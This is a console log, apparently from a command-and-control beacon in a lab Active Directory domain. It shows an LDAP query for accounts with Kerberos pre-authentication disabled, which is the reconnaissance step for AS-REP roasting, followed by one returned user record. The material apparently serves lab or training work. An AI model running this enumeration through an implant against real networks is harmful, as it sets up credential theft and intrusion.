 [08/19 18:32:50] beacon> ldapsearch (&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304))
[08/19 18:32:50] [+] Running ldapsearch (T1018, T1069.002, T1087.002, T1087.003, T1087.004, T1482)
[08/19 18:32:50] [*] Running ldapsearch (T1018, T1069.002, T1087.002, T1087.003, T1087.004, T1482)
[08/19 18:32:50] [+] host called home, sent: 12270 bytes
[08/19 18:32:50] [+] received output:
Binding to 192.168.1.10
[08/19 18:32:50] [+] received output:
[*] Distinguished name: DC=lab,DC=local
[*] targeting DC: \\VALENOR-DC01.lab.local
[*] Filter: (&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304))
[*] Scope of search value: 3
[*] Returning specific attribute(s): *
--------------------
objectClass: top, person, organizationalPerson, user
cn: Fernande Jojo
sn: Jojo
givenName: Fernande
distinguishedName: CN=Fernande Jojo,CN=Users,DC=lab,DC=local
instanceType: 4
whenCreated: 20250819012530.0Z
whenChanged: 20250819012542.0Z
uSNCreated: 12824
uSNChanged: 13532
name: Fernande Jojo
objectGUID: 7f13b88f-a3d5-4a82-abc7-bfdddabab0e8
userAccountControl: 4194816
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 0
lastLogoff: 0
lastLogon: 0
pwdLastSet: 134000403421110296
primaryGroupID: 513
objectSid: S-1-5-21-589091694-2085784919-2275157148-1109
accountExpires: 9223372036854775807
logonCount: 0
sAMAccountName: fernande.jojo
sAMAccountType: 805306368
userPrincipalName: Fernande.Jojo@lab.local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=lab,DC=local